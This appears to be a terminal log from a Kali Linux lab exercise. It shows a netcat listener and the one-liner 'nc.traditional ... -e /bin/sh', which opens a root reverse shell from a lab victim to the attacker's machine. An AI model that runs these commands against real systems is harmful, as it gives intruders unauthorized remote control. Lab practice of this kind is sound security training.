 root@kali:~/dnscat2# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.37.132  netmask 255.255.255.0  broadcast 192.168.37.255
        inet6 fe80::20c:29ff:fe9c:7bce  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:9c:7b:ce  txqueuelen 1000  (Ethernet)
        RX packets 25882  bytes 35179028 (33.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5997  bytes 409247 (399.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 64  bytes 3008 (2.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 64  bytes 3008 (2.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/dnscat2# nc -lvp 1024
listening on [any] 1024 ...
192.168.37.131: inverse host lookup failed: Unknown host
connect to [192.168.37.132] from (UNKNOWN) [192.168.37.131] 34316
whoami
root
root@su:~# nc.traditional 192.168.37.132 1024 -e /bin/sh
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。